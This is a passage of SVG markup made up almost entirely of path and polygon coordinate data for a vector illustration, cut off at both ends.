0,0-.18.06c0-.26-.2-.12-.43.22-.13.18-.26.37-.38.56s-.34.27-.56.44l-.1.07-.43.3c.31-.46.67-1,1-1.44A3,3,0,0,0,119.19,81.42Zm.44.45.27.24-.05,0s-.46.64-1,1.41l-1,.7.91-1.36a4.28,4.28,0,0,0,.74-.74A.45.45,0,0,0,119.63,81.87Zm-6.33,7.18.51-.34-.24.35c-.64.91-1.15,1.6-1.54,2.13-.3.21-.41.34-.25.33a15.15,15.15,0,0,0-1,1.37l-.44.23C110.64,92.7,112.18,90.63,113.3,89.05Zm-2.15,2.46c-.52.71-1.2,1.64-1.08,1.74L106.78,95c.16-.18.21-.3.11-.32.69-.54,1.49-1.2,2-1.69A11.55,11.55,0,0,0,111.15,91.51Zm-10,7.4-.8.84-.11,0-.27.11.41-.31a2,2,0,0,0,.29-.23l.06-.08Zm-2.74,2.73.14,0,0,0Zm2.31-.2a8.75,8.75,0,0,0,1-.88l.15-.12.05,0h0q.58-.21,1.08-.42a6.33,6.33,0,0,0-.66.87l-1.36.55Zm2.73-1.9-1,.35s0,0,0,0l.72-.76a.38.38,0,0,0,.17-.07l.08,0c.17-.14.69-.56,2-1.6l.34-.17C104.76,98.15,104,98.93,103.43,99.54Zm2.89-2.44Zm-2.25.93,0,0v0Zm-1.16.89c-.43.46-.84.87-1.2,1.23l-1.37.49a16.3,16.3,0,0,0,1.42-1.22Zm-2.49,2.55-1.35.12.41-.3,1.42-.49c-.46.34-.61.42-.63.66,0,0,.06,0,.15,0Zm-.58-.81.71-.71.33-.15C100.63,100,100.29,100.3,99.84,100.66Zm3.1-3.39c.48-.2,1.13-.51,1.87-.87l-.38.31c-.18.16-2.51,2.05-2.86,2.49l-.52.23c.51-.52,1-1.06,1.34-1.45.19-.12.27-.21.19-.24a1.56,1.56,0,0,0,.2-.32Zm15.73-11.86a.32.32,0,0,0,0,.2.4.4,0,0,0,.28-.26s0-.09.08-.2l.09-.06-.85,1.36c-3.25,2.15-4.7,2.73-4.41,2.85s2.16-1,4-2.2l-.44.7a.75.75,0,0,0-.1.2c-.93.53-2.25,1.29-3.37,2a.32.32,0,0,0,0-.23s-.21.18-.47.5l-.7.44a11,11,0,0,0,1.39-2.21C115.41,87.65,117.22,86.44,118.67,85.41Zm-5.23,4.88s0,0,0,0Zm4.63-2.71-.24.14c0-.08.1-.17.17-.28l.46-.73.23-.16C118.44,87,118.24,87.29,118.07,87.58Zm2.6-2.79-.92.65c.38-.59.79-1.21,1.24-1.83a.09.09,0,0,0,.08.06,5.68,5.68,0,0,1-.07.61c-.08.14-.17.3-.27.46Zm-.78-.92-.35.55-.28.19c0-.07.06-.13.08-.19.22-.54.4-.93.54-1.24l.31-.25C120.11,83.17,120,83.47,119.89,83.87Zm.16.57,0,0s0,0,0-.08l0,0Zm-.93,1.44-.24.16.62-1a.48.48,0,0,0,0,.21Zm-1.29-.29a3.23,3.23,0,0,1,.18-.28l1-1.51.3-.22c-.2.46-.41,1-.54,1.33ZM119.61,83l0-.07,0,0Zm.63-.59.12.1v0a.5.5,0,0,0-.19,0Zm.31.26.51.4a7.11,7.11,0,0,0-.55.69l-.33.22,0,0c.34-.56.3-.57.26-.71s0,0,0,0A5,5,0,0,0,120.55,82.67Zm-7.34,8.59a1.83,1.83,0,0,0-.22.13c.25-.36.45-.63.59-.84,1.31-.75,3.09-1.78,4.21-2.47a4.22,4.22,0,0,0-.45,1A40.06,40.06,0,0,1,113.21,91.26Zm-6.53,6.54c.48-.26,1-.54,1.36-.77-.69.65-1.66,1.58-2.38,2.32l-1.15.55C105,99.43,105.87,98.6,106.68,97.8ZM105.06,100c-.32.37-.46.59-.29.55-.67.25-1.35.49-2.06.69l-.1,0-.59.06C103.14,100.87,104.18,100.41,105.06,100Zm6.42-.26c.33-.21.66-.43.93-.63l.12,0c-.59.57-.34.28-.53.49a0,0,0,0,0,0,0Zm9.31-4.19.06-.06.29-.16-.11.11Zm1.71-9Zm-13,12.21c-.15.15-.3.29-.42.42l-.86.58h0a7.7,7.7,0,0,0,.71-.72Zm2.21-1.31a.73.73,0,0,0-.43.08l.88-.88c.48-.22,1-.47,1.5-.72-1,1.06-1.84,1.89-2.48,2.51-.63.32-1.18.6-1.68.84a5.92,5.92,0,0,0,.9-.72.48.48,0,0,0,.12-.3l0,0,1-.53A.45.45,0,0,0,111.7,97.45Zm-1.61,2.44c.34-.28.78-.68,1.35-1.24.44-.22.83-.43,1.12-.61-.72.67-1.2,1.09-1.49,1.36Zm11.28-6.4-.07.05c1.14-1,1.94-1.78,1.55-1.69l-2.22,1.79c.46-.47.84-.87,1.09-1.18.85-.56,1.69-1.1,2.36-1.56v0c-.3.26-.93.89-2.45,2.38Zm1.79-.74-.14.07.36-.24-.15.15Zm.16.62-.72.44c.39-.39.78-.77,1.11-1.11C123.54,93,123.42,93.21,123.32,93.37Zm.89-1.74-1.26.84a8.08,8.08,0,0,0,1.51-1.69h0l.17-.21C124.52,90.81,124.4,91.15,124.21,91.63Zm-4.94,2.5.33-.24c-.39.34-.84.72-1.35,1.13.24-.23.46-.46.66-.67A2,2,0,0,0,119.27,94.13Zm-1.33.71-.23.09,1.25-1.1Zm.67.37-.27.14.86-.72C119,94.83,118.81,95,118.61,95.21Zm-2.06,1-1,.52c.3-.23.73-.57,1.32-1.07.2-.11.38-.19.52-.26Zm-2.36,1.17-1,.52,0,0c.5-.47,1-1,1.49-1.45l0,0c.1,0,1.58-1.3,3-2.58h0c-.3.29-.87.88-2,2a3.63,3.63,0,0,0-1.18.84c0-.05,0,.13.4-.05l-.33.34Zm2.31-2.89-.35.3c.06-.09.07-.14,0-.13h0ZM113.64,97l.13-.09-.06,0-.61.59a.71.71,0,0,0-.42.12l-.5.26.5-.51C112.87,97.42,113.12,97.29,113.64,97Zm1.55-1.82c0,.08.08.11.3,0-.3.3-.76.79-1.56,1.57.07-.1,0-.18-.15-.16l-.56.27c.38-.4.79-.83,1.23-1.31Zm2-1.37c.66-.62,1.4-1.35,2-1.94l.64-.39c-.88.86-1.63,1.57-2.26,2.15Zm3.79-3.4a.81.81,0,0,0-.17,0l-.45.29A36,36,0,0,0,123,88l.19-.13a2,2,0,0,0-.24.77l-.29.33-.61.5c-.11.16-.12.24-.06.26-.59.66-1.27,1.38-1.93,2s-.87.63-.87.94a.45.45,0,0,0,.19,0,13.78,13.78,0,0,0,2.4-2.24h.12c.06,0,.1,0,.53-.28l-.7.75-.51.55-.08,0c-.11,0-.07,0-1.25,1.09l-.47.3c-.36.23-.4.37-.32.41-1.09,1-1.9,1.68-2.51,2.2l-.05,0c.84-.86,1.46-1.51,1.46-1.52a.41.41,0,0,0,.08-.27c1.06-.59,1.62-1,1.11-.91l-.67.32c1-.95,1.81-1.75,1.69-1.85h-.1C120.84,90.76,121.33,90.37,120.93,90.4Zm.74,1c.56-.57,1.27-1.3,1.81-1.91,0,.14,0,.2.08.2s-.11.24,0,.29h.08l-.69.62Zm2.23-3.75-.07-.25.09.25Zm-.35.28,0-.09,0-.1,0,0Zm.43-.12,0,.09-.1.08s0,0,0-.07S124,87.83,124,87.8Zm.15.39,0,.07a.21.21,0,0,0-.06.08.75.75,0,0,0-.07.12c-.12.11-.33.32-.69.7s-.76.51-1,.66l.61-.69C123.33,88.84,123.79,88.49,124.13,88.19ZM123,87.58c.11-.26.21-.53.3-.77h0c.06.16.12.32.16.45l-.35.25-.09,0Zm0-1-.32.21a6.69,6.69,0,0,0,.3-.7l0,0a2.09,2.09,0,0,1,.08.23Zm.45-.44h0v0A.07.07,0,0,1,123.48,86.17Zm1.27,2.71Zm-.24.09,0,0s-.19.25-.37.51l-.15.13.46-.69,0-.06A.56.56,0,0,0,124.51,89ZM124,90.24a1.1,1.1,0,0,1,.14-.09c-.36.55-.36.54-.38.61L122,91.9h0c-.09,0-.1,0-.36.25l0,0a1.36,1.36,0,0,0-.2.15l-1.64,1.11c.24-.28.34-.44.24-.43l-.13,0,.35-.31,1.48-1a.31.31,0,0,0,0,.19.32.32,0,0,0,.23,0s.62-.54,1.22-1.08l.35-.23c0,.12.09.15.28,0S123.81,90.52,124,90.24Zm.82-.55.16-.11h0a.17.17,0,0,1,0,.07s-.11,0-.22.12l0,0Zm-1.71,4.58a3.08,3.08,0,0,1-.5.37Zm-1.64.19-.71.39,1-.71Zm-.24-.32.56-.54,1.13-.71C122.66,93.07,122.2,93.45,121.23,94.14Zm-1.55,1-1.5,1-.21.11.19-.19c.57-.42,1.22-.94,1.85-1.45l.66-.36-.07.07Zm-1.4,1.26-.34.32a.54.54,0,0,0-.2,0Zm-1.61,1,.4-.37a.5.5,0,0,0,.3-.09l.09,0-.11.07Zm-.6-.3.12-.13c.25-.18.55-.42.89-.69l.58-.31-1.06.86v0Zm-.85.39-1.39.63.53-.52c.36-.16.78-.35,1.21-.56l0,0a.45.45,0,0,0-.22.33Zm-2.16,1h0c.06-.09,0-.14-.15-.12a4.28,4.28,0,0,0-1,.64c.36-.31.79-.69,1.22-1.09-.25.24,0,.2.51,0Zm-3.9,1.79-.37.08c.18-.09.4-.2.62-.33l-.13.12A.71.71,0,0,0,109.16,100.33Zm-1,.21-1.26.22.1,0a.6.6,0,0,0,.25-.11l.25-.11c.06,0,.17,0,.35-.12l.16-.1,1.88-.86-.07,0C109.1,100,108.14,100.36,108.15,100.54Zm-4.13.59c.6-.21,1.21-.45,1.82-.7,0,.2.21.06.59-.25.57-.24,1.12-.49,1.64-.73-.37.32-.77.69-1,.9l-1.5.59Zm1.81-1.5c.83-.4,1.44-.72,1.72-.88l-1.28,1.17c-.45.2-.91.39-1.39.57l.09,0Zm7.3-4.51a1.31,1.31,0,0,1-.09.17l-1.17,1.19c-.33.17-.65.32-.93.45a13.32,13.32,0,0,0,1.22-1.34Zm1.57-.79c-.3.46-.52.81-.65,1.06l-1.3.65a7.14,7.14,0,0,0,1.07-1.26C114.08,94.65,114.37,94.51,114.7,94.33Zm5.84-4.73,1.28-.84-1.74,1.73a.7.7,0,0,0-.23.15l-1.06,1.07c-.46.28-.74.43-.92.53a17.77,17.77,0,0,0,1.52-1.86h0A4.39,4.39,0,0,0,120.54,89.6Zm.38-1.59c.37-.36.73-.74,1-1,0,0,.13,0,.23-.1a.72.72,0,0,0,.1-.18,3.15,3.15,0,0,0,.27-.19,4.88,4.88,0,0,0-.17.57Zm1.72-2.19.19-.15c0,.09-.07.18-.11.28l-.2.15Zm-1-.47-.2.12c.07-.12.14-.23.19-.33a.2.2,0,0,0,0,.09Zm.45-1.45a.12.12,0,0,0,0,0l-.06.06A.41.41,0,0,0,122.06,83.9Zm.25.25.1.1c-.09.2-.25.54-.42.87h0c0-.06,0-.12,0-.18A3.93,3.93,0,0,0,122.31,84.15Zm.34.37.09.11a.25.25,0,0,0,0,.09v0h-.08l-.14.06Zm.72,1.31h0Zm1.48,3.25a1.54,1.54,0,0,0-.18.23c0,.06-.07.12-.11.17l-.06,0,.18-.26a.42.42,0,0,0,.08-.36ZM118.4,96.7c.37-.31.84-.73,1.36-1.2l.4-.26a.3.3,0,0,0,0,.1s.09.1.32,0l-.28.15a7.41,7.41,0,0,0-.72.38.47.47,0,0,0-.15.23c.08,0,.27,0,.53-.12C119.4,96.19,118.93,96.42,118.4,96.7Zm-3.82,1.89.82-.77.86-.41-.85.81Zm-.61.25c-.48.2-1,.38-1.42.54.19-.16.41-.36.65-.59.42-.17.91-.39,1.43-.62Zm-14.89,1.74.78-.34-.94.91-1,.39C98.1,101.36,98.46,101.06,99.08,100.58Zm-.22-.23-1,.4,0,0c.53-.45,1.18-1,1.52-1.34l1.45-.64-.33.32a1.29,1.29,0,0,0-.16.18C100.12,99.41,99.48,99.87,98.86,100.35ZM100.12,97c.18-.1.61-.3,1.15-.57l-1.48,1.36-.92.42C99.25,97.83,99.69,97.41,100.12,97Zm2.06-1,1.36-.68c-1,.82-2.53,2.17-3.51,3.08l.49-.54a3.33,3.33,0,0,0,.26-.29c.09-.17.09-.25,0-.27C101.29,96.85,101.76,96.4,102.18,96Zm-4.62,3.84c.18-.18.41-.41.72-.7s.29-.27.32-.32a.51.51,0,0,0,.08-.17l.42-.19c-.41.4-.52.57-.25.52a5,5,0,0,0,.86-.67l-.89,1Zm-.83.36.54-.62h.13c-.2.2-.39.4-.52.56Zm-.86-.7h0ZM97,98.19,97.4,98l-1.1,1C96.72,98.48,96.91,98.29,97,98.19Zm1.16-1.62,1.59-.72-1.62,1.5L97,97.81a.38.38,0,0,0-.13.06L96.7,98Zm2.5-1.14,1.2-.56c-.53.5-1.52,1.49-3.5,3.4.5-.62.85-1.11.69-1.09a.45.45,0,0,0-.35.2l-1.17,1.41-1.09.46C97.22,98.57,99.4,96.67,100.65,95.43Zm4.15-2-1.3,1a.06.06,0,0,0-.06,0c-.23,0-.32.19-.86.76l-.26.21a3.71,3.71,0,0,0-.48.44l-1,.53c.94-.92,1.72-1.67,1.72-1.68a.34.34,0,0,0,.07-.15C103.35,94.16,104.11,93.79,104.8,93.44Zm.58.9c-.6.47-1.13.9-1.35,1.11-.41.39-.35.56-.18.52l-1.28,1.18c-.35.19-.51.3-.4.33h0c-.22.2-.44.42-.68.65l-1.56.65a43,43,0,0,0,4.52-4ZM110.12,91Zm0,0s0,0,0,0S110.07,91,110.1,91Zm.14.26c-.35.49-.57.84-.49.85l-.23.13a.51.51,0,0,0-.29.08,3.53,3.53,0,0,0-.3.26c-1.28.75-2.7,1.56-2.7,1.56-.33.29,0,.36.33.15l1.14-.61c-1.12,1-2.31,1.78-2.4,1.89s-.15.25-.09.27c-.6.31-1.14.58-1.59.79,1-1,1.91-1.82,1.79-1.87a0,0,0,0,0,0,0c1.14-.92,2.42-2,2.93-2.49C108.73,92.1,109.49,91.7,110.24,91.27Zm5-4.72s0,.06,0,0,.19,0,.45-.38l.95-.68c-.51.78-.71,1.18-.24.82a15.34,15.34,0,0,0,1-1.35l.93-.66c-.43.62-.85,1.24-1.08,1.64l-3.43,2.34c.48-.7.78-1.19.69-1.18s-.29.08-1.42,1.68l-.52.35c-.26.27-.11.32.08.27L111.52,91l-.31.42c.07-.13-.1-.11-.28,0a6.09,6.09,0,0,1-.84.51c.15-.17.39-.48.86-1.07.92-.57,1.6-1.06,1.09-1l-.59.33,1.1-1.38c.38-.48.4-.49.43-.57a1.26,1.26,0,0,0,0-.15C113.81,87.54,114.54,87,115.21,86.55Zm1-1c.19-.28.42-.64.71-1.09h0l0,0,0,0,.17-.25,1-.66c-.32.47-.64.92-.91,1.33Zm-.42-.77c.32-.45.65-.94,1-1.42l1-.74-1,1.44Zm-.81-.09,1-.76-1,1.39-.89.63c.13-.17.32-.48.69-1.06Zm2-2.76c.2-.18.39-.35.52-.49a6,6,0,0,0-.56,1.13l-.39.59-.86.61C116.05,83.11,116.57,82.37,116.89,81.88Zm.66-1.89c.06-.1.12-.18.15-.24s-.06.13-.09.22Zm-.47-.68a3,3,0,0,0,.49-.43c.08.2.16.39.25.57,0,0,0,0,0,0a.3.3,0,0,0-.18.06.56.56,0,0,0-.32.1l-.76.5Zm-.62.09.52-.8.38-.27s0,.11,0,.16a.77.77,0,0,0-.35.3l-.28.39Zm.24-2s0,0,0,0Zm-.06-.8L116,77l.24-.36a.5.5,0,0,0,.21-.24,1.15,1.15,0,0,0,.07-.19l.13-.19.11-.18.08-.05a3,3,0,0,0,.06.43C116.76,76.32,116.72,76.41,116.64,76.63Zm.09-1.27v0Zm.31,1.86-.38.28h0L117,77C117,77.06,117,77.14,117,77.22Zm.08.32.06.22-.46.64-1.09.74c.21-.34.4-.64.56-.91a.37.37,0,0,0,.25-.21C116.72,77.83,117,77.67,117.12,77.54Zm-1.93,2.32,1-.7-.5.73-.85.54Zm-.9-.36,1.32-.9-.59.94-1.39.95Zm1.24-1.82,1-.63-.07.18c0,.08,0,.15-.08.21s-.22.35-.34.54l-.79.55-.46.3Zm-.54-.74,1.16-.71c-.21.33-.43.68-.62,1a.94.94,0,0,1-.12.18c-.41.26-.86.56-1.32.87l0-.06Zm.78-1.17a1.27,1.27,0,0,0-.11.38l-.23.15Zm.78-1h0a9.13,9.13,0,0,0-.26,1l0,.1L116,76c.1-.18.22-.47.44-1C116.48,74.9,116.52,74.82,116.55,74.75Zm.11-.94v0a.67.67,0,0,0-.17.25l-.21.47-.41.23.09-.16s.16-.28.31-.6Zm.82,3Zm4.32,6.88,0,0c0,.06-.34.85-.34.86a.64.64,0,0,0,0,.24c-.14.19-.33.52-.64,1h0c-.09.09-.12.16-.11.19l-.37.63c-.22.38,0,.62.33.07l.46-.76.05,0,.41-.24c0,.32,0,.45-.06.49-.93.64-1,.66-1,.87a.47.47,0,0,0,.28,0l.81-.52,0,0a.18.18,0,0,0,.06-.08l.48-.32-.13.3-.36.26c-1.48,1.1-2.4,1.4-2.45,1.79a.37.37,0,0,0,.2,0,11.17,11.17,0,0,0,1.35-.81l-1.13,1.13-2.24,1.42c-.17.1-.39.42,0,.32.17,0,3.11-1.94,4.83-3.06a14.73,14.73,0,0,1-2,1.89l-1.73,1.14c.49-.63,0-.36-.15-.24-.29.31-.65.69-1,1.08l-.65.5c.11-.18.23-.35.35-.54.41-.61.18-.84-.27-.15l-1.7,2.58-1.12.57.13-.19c.44-.66.83-1.21,1.15-1.67.38-.26.59-.47.31-.46.33-.47.56-.81.68-1,.29-.16.51-.25.55-.48a.41.41,0,0,0-.39,0l-2.08,1.17a.35.35,0,0,0,0-.3c0-.09-.26.18-.59.6l-.42.24.11-.14c.42-.56.43-.56.46-.64.22-.63-.57.26-1.27,1.19-.72.43-.86.55-.78.61s.12.06.36,0c-.37.52-.62,1-.52.94s.26-.08,1.15-1.26l.4-.23c-.31.44-.63.9-.83,1.24-.23.18-.36.29-.29.31l.11,0c-.12.24-.09.33.17.12,0,0,.06,0,.23-.29l1.1-.69.81-.5c-.5.74-.86,1.29-1.11,1.69L111,95.84c.16-.17.25-.28.18-.29.13-.17.17-.28.08-.26a.35.35,0,0,0-.26.06l-.77.78-.36.31c-.57.31-.94.57-1,.72s.07.07.27,0a.22.22,0,0,0,0,.08l-.75.77-.5.45c0-.12-.24-.09-.34,0l-.93.47c.59-.58,1.23-1.21,1.73-1.72-.32.38-.53.69-.51.82a.44.44,0,0,0,.35-.17c2-2.32,3.31-3.21,2.73-3.14a10.19,10.19,0,0,0-1.74,1.57c0-.06,0-.09,0-.09a.45.45,0,0,0-.29.08l-.34.32a.41.41,0,0,0-.16,0c-.11,0-.08,0-1,.49a10.35,10.35,0,0,0,1.25-1.42c.81-.46,1.53-.89,2-1.21.09,0,.15,0,.26-.18s.31-.27.24-.29a0,0,0,0,0,0,0l.69-1,1-1.41c0,.08.18.1.35,0a49.49,49.49,0,0,0,5.26-2.91c-.19.33-.2.38-.15.53,0,0,.14.05.33-.26.09-.15.64-1,1.22-2,.17,0,.42-.19.21-.36.26-.46.53-.93.75-1.35,0,.23,0,.36,0,.35.25-.11.29-.48.35-.79,0,0,0-.05,0-.08.2-.19.24-.29.07-.27h0s0-.09,0-.14a.48.48,0,0,0,.17-.25c.12-.38,0-.45-.11-.37a1.68,1.68,0,0,0,0-.35ZM115,92.31c-.47.28-1.28.78-1.92,1.2l.28-.39c.22-.32.4-.56.54-.76l1.78-1,0,0Zm1-1.54Zm-1.63.93Z"/><path d="M118.71,78.5c-.15-.86.68-.15.74.51S118.81,79,118.71,78.5Z"/><polygon points="75.53 71.35 75.53 71.35 75.53 71.36 75.53 71.35"/><path d="M75.53,71.36h0Z"/><path d="M77.11,66.94s0,0,0,0Z"/><path d="M77.13,66.9Z"/><path d="M112,110.61Z"/><path d="M112.1,110.58h0C112,110.61,112.05,110.6,112.1,110.58Z"/><path d="M34.42,98.52s0,0,0,0Z"/><path d="M41.2,94.26c0-.05.61-.45.89-.65s.55-.3.59-.22a.54.54,0,0,1,.18-.25A7.55,7.55,0,0,1,44,92.32c.55-.25.43.31.08.49s.42-.63-.79.39c-.4.33-.57.35-.59.26a.6.6,0,0,1-.24.26l-1,.72C41.28,94.55,40.88,94.63,41.2,94.26Z"/><path d="M40.79,94.21Z"/><path d="M39.92,94.48s3.3-2.53,4.13-2.94a.46.46,0,0,1,.34,0,.59.59,0,0,1-.15.27c-.06,0-.15.09-.29.19-2.77,1.82-3.69,2.73-4,2.83S39.74,94.62,39.92,94.48Z"/><path d="M40.1,91.35c.85-.59.77-.14.39.13-2.65,1.86-2.54,1.79-2.77,1.72S38.34,92.57,40.1,91.35Z"/><path d="M37.05,92.14c-.27-.21,3.71-2.78,3.88-2.8.86-.1-1.49,1.35-2.86,2.29C37.49,92,37.29,92.22,37.05,92.14Z"/><path d="M35.51,88.59h0Z"/><path d="M50.58,84.91c-1,.56-3.69,2.13-5.51,3.27,0-.06-.07-.07-.21,0s-.12.13-.3.32c-1.05.68-1.61,1.11-.92.88l.28-.16c-.53.61-1.2,1.39-1.73,2.06-1.6.92-5,3.35-4,3.1L41.61,92c-.13.19-.24.35-.31.47-1.31,1-2.83,2.12-2.88,2.22s-.09.22.14.18,3.4-2.36,4.6-3.4c-.79,1.07.16.3,1.81-1.67,1.44-1.72,1.92-2.11,2-2.26a.4.4,0,0,0,.08-.2c1.12-.66,2.27-1.36,3-1.86l-.15.2c-.18.33,0,.55.52-.12.19-.23.25-.3.27-.44a.13.13,0,0,1,0-.06c.27-.18.39-.29.3-.28S50.93,84.71,50.58,84.91Zm-3.8,2.88Zm0,0h0S46.77,87.8,46.78,87.79Zm0,0Zm0,0ZM45.66,89h0S45.65,89,45.66,89Zm0,0Zm0,0Zm-.91-.28,1.69-1C45,89.26,44.09,90.33,43.54,91h0a.47.47,0,0,0-.29,0l-1.18.87.43-.51.32-.22a.43.43,0,0,0,.13-.27h0C43.64,90.07,44.33,89.27,44.73,88.75Z"/><path d="M45.72,85.08Z"/><path d="M52.88,92.29c.36-.28.49-.44.74-.4a.42.42,0,0,1-.12.28s-1.63,1.31-1.69,1.35c-.29.23-.61.28-.34-.08A15.73,15.73,0,0,1,52.88,92.29Z"/><path d="M54.79,89.8Z"/><path d="M50.7,88.55c1.81-1.17,1.78-1.17,2-1.1a.4.4,0,0,1-.13.24,1,1,0,0,1-.25.18c-.16.18-.74.72-1,.67,0,0,0,0,0,0-.77.5-.8.52-1,.46C50.31,89,50.29,88.82,50.7,88.55Z"/><path d="M50.51,88.34c-.37.13-.25-.17,0-.38l1.4-1.09a.46.46,0,0,1,.4-.11C52.55,86.93,50.55,88.32,50.51,88.34Z"/><path d="M44.6,93.24c-.4-.14,4.12-3.2,4.49-3.43.22-.15.62-.14.27.21l-.34.23C45,93,45,93.34,44.6,93.24Z"/><path d="M49.6,88.42s-.91.59-2,1.3l0,0c1.85-2.54,2.31-3,2.12-3.13a.43.43,0,0,0-.29.13l-.32.41s0-.08-.2-.06-.06,0-.81.42c.25-.31.42-.59.29-.64a.59.59,0,0,0-.27.12s-.36.41-.86,1a.46.46,0,0,0-.24.28c-.64.74-1.43,1.67-1.95,2.35-.28.21-.48.39-.49.48a.49.49,0,0,0,.14,0c-.15.22-.23.38-.21.44a.42.42,0,0,0,.28-.12c.07-.07.22-.27.49-.61.67-.41,1.54-.9,2-1.25-.18.26-.33.49-.45.68a15.43,15.43,0,0,0-2.71,2C44.51,92.29,50.67,88.3,49.6,88.42Zm-.52-1.22c-.36.48-.91,1.2-1.39,1.86h-.07a.39.39,0,0,0-.11,0s-.81.44-1.57.91c.34-.41.78-.92,1.33-1.54l.31-.33A8.55,8.55,0,0,0,49.08,87.2Z"/><path d="M47.32,98.1c-.1.09-1.46.89-1.59,1s-.59.13-.27-.18a4,4,0,0,1,.65-.4c1-.58,1.08-.72,1.34-.64A.39.39,0,0,1,47.32,98.1Z"/><path d="M46.12,94.86a.42.42,0,0,1-.16.27,2,2,0,0,1-.34.22c-5.1,3.17-4.72,3.4-5.14,3.32-.4-.31,5.23-3.76,5.32-3.79A.49.49,0,0,1,46.12,94.86Z"/><path d="M50.69,94.31c.2-.15.27-.22.43-.24.64-.08-.75.81-1.87,1.64a.42.42,0,0,1-.37.09C48.9,95.55,49,95.56,50.69,94.31Z"/><path d="M44.18,95.18s2.26-1.38,2.4-1.4c.85-.1-1.32,1.11-2.08,1.53C44.2,95.48,43.88,95.47,44.18,95.18Z"/><path d="M63.51,87Z"/><path d="M62.72,85.26a9.19,9.19,0,0,1-1.16.62l-3.21,1.68h0a.41.41,0,0,1-.17.3L58,88c-.91.6-1,.72-1.25.65a.38.38,0,0,1,.09-.22,3.51,3.51,0,0,1,.43-.33c-1.36.7-1.14.53-1.29.38S62.76,85,62.68,85C62.94,85,62.9,85.09,62.72,85.26Z"/><path d="M55.24,87.7c5-2.61,4.87-2.39,4.87-2.39,1-.08-1.4,1-4.71,2.66C55.12,87.7,55.14,87.76,55.24,87.7Z"/><path d="M58.46,85.05a.4.4,0,0,1,.29,0,.47.47,0,0,1-.15.24l-3.42,1.88a.49.49,0,0,1-.34,0C54.18,87.28,58.4,85.07,58.46,85.05Z"/><path d="M50,84.35c.06-.24.08-.2,1.88-1.13.08.37.33.14-1.36,1C50,84.51,50.07,84.29,50,84.35Z"/><path d="M51.83,82.66c0,.56.4-.1-3,1.76-1.3.72-.69,0-.52,0A28.16,28.16,0,0,1,51.83,82.66Z"/><path d="M51.9,82c-2.25,1-2.92,1.4-3,1.43a.42.42,0,0,1-.3,0c0-.24.27-.32.8-.58,3.2-1.57,2.72-1.29,2.71-1.07C52.05,81.75,51.83,81.7,51.9,82Z"/><path d="M51.79,81.06c0,.26.59-.13-.55.41-1.88.91-1.63.85-1.78.9-.47.18-.83-.12,2.29-1.46C51.77,80.91,51.8,81.06,51.79,81.06Z"/><path d="M51.18,78.43Z"/><path d="M51.18,78.43Z"/><path d="M51.83,78.47Z"/><path d="M76.55,93a.61.61,0,0,1,.31-.11c.75,0-2.68,2.07-1.89,1.14C75,93.91,76.39,93.07,76.55,93Z"/><path d="M72.89,94.28c0-.31.11-.19,2.34-1.74,3.45-2.39,2.46-1.9,2.8-1.61C72.31,95.09,72.89,94.27,72.89,94.28Z"/><path d="M70.82,94.85c.56-.34.7-.45,1.07-.7a.5.5,0,0,1,.24-.07.47.47,0,0,1,.12,0c0,.25-.22.35-.42.49C70.26,95.65,70.55,95,70.82,94.85Z"/><path d="M72.82,91Z"/><path d="M72.12,90.68c1.21-.42-2.46,2.15-2.82,2.4s-.41.11-.43.11A23.8,23.8,0,0,1,72.12,90.68Z"/><path d="M68.87,93.19Z"/><path d="M68.5,92.85c0-.24.21-.32.8-.73s1.28-.91,1.33-.94a.4.4,0,0,1,.33,0c.47-.06-1.64,1.35-2,1.61S68.51,92.85,68.5,92.85Z"/><path d="M68.5,92.85h0S68.49,92.85,68.5,92.85Z"/><path d="M62.71,88.84l-.4.23c.08-.15.06-.23-.09-.18.93-.6,3.29-2.16,2.87-2.1a.4.4,0,0,0-.29,0c-.11,0-2.44,1.62-2.94,2-.28.18-.39.48,0,.35l.12-.08c-.12.12-.31.34-.71.81h-.13c-.18,0-.12,0-1.05.58v0a24,24,0,0,0,1.66-1.84.42.42,0,0,0,.07-.36c-.34,0-.15.1-2,2a3.19,3.19,0,0,0-.26.26.31.31,0,0,0,0-.1c.29-.46.52-.92.36-.91.22-.23.46-.51.66-.74,1.19-.66,2.83-1.6,5.12-3a2,2,0,0,0,.31-.2.38.38,0,0,0,.13-.24.39.39,0,0,0-.21,0c-.1,0,0-.06-1.81,1.05-1.28.76-2.3,1.35-3.12,1.8,0-.17,0-.32-.29-.11,0,0-.24.26-.47.52l-1.53.79a4.29,4.29,0,0,0,1-1.06c.11-.14.15-.18.17-.25a.54.54,0,0,0,0-.2l1.28-.71c.65-.36,4.6-2.73,4.29-3a.48.48,0,0,0-.36.09,51.34,51.34,0,0,1-6.64,4,.08.08,0,0,0,0,0c.32-.35,0-.35-.33-.12s-.54.38-1,.7c-.16.11-.41.53.16.22a.05.05,0,0,0,0,0c.19.06.05.13,2-1l-.25.3a.75.75,0,0,0-.36.18c-.27.22-1.27,1.06-1.43,1.24.09.08.14.14.17.17a.47.47,0,0,0,0,.1s-.19.3,1.6-.61l-.18.28h0l0,0h0a3.47,3.47,0,0,0-.27.4c.07-.18.06-.4-.2-.18-.08.07,0,0-.35.48.27.26.15.32.48-.18a.54.54,0,0,0-.06.34.43.43,0,0,0,.22-.09,3.54,3.54,0,0,0,.42-.55.41.41,0,0,0,.31-.1l-.31.48c-.54.85-.51.65-.27.91l.06,0a.62.62,0,0,0,.3-.41l0,0,0,0s0,0,.08,0v.1s0,0,.08,0l0,0c-.42.68-.4.52-.16.77.09-.07.1-.09.4-.57a.37.37,0,0,0,.05.18s.11,0,.21-.17a.79.79,0,0,0,.08-.31c.25-.15.63-.36.91-.56l-.24.29a0,0,0,0,0,0,0l-.07,0c-.2.06-.21.12-.72.85s-.42.47-.14.75l.38-.55.07,0,.07-.06a1.87,1.87,0,0,0,0,.25c-.43.61-.37.5-.18.69a.53.53,0,0,0,.21-.21.32.32,0,0,0,.23-.21.58.58,0,0,0,.2-.11c-.39.52-.43.59-.39.78-.07,0,.17.08.35-.15a.86.86,0,0,0,.07-.1c0,.41-.05.76,0,.71s.23-.24.26-.43,0-.27,0-.39a.52.52,0,0,0,.2-.13.26.26,0,0,0,.16,0v0s0,.08,0,.12l-.21.21c-.18.18-.39.66.1.28-.07.29-.14.57-.17.76A31.86,31.86,0,0,1,58.43,91a.15.15,0,0,1-.06,0c3,3.43,2.77,2.94,4.37,6.32a20.38,20.38,0,0,0,1.14,1.88s.09-.13,0-.44a.42.42,0,0,0-.06-.14c0-.1.1-.3.24-.83l.31-.15c0,.14-.08.26-.11.38s-.21.17-.16.19l.11,0c-.36,1.25-.38,1.19-.17,1.56a3.13,3.13,0,0,0,.25-.66.48.48,